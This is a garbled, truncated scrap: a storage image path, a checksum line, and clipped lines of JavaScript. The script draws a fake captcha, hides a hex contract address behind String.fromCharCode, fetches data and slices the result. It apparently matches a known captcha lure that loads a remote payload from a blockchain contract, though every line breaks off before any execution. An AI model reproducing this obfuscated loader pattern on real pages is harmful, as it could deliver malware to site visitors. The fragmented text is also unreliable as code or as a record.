
Hash checksum:
b88888ced2a40442b5a2852db4cece4
Last updated: 2026-04-07
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substrin